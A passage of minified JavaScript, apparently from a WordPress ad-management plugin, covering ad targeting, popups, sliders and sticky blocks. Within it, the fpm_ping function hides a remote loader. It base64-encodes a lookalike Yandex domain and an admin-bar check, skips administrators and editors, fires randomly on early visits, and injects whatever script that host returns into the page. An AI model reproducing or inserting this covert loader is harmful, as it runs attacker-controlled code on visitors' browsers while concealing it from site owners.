l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var 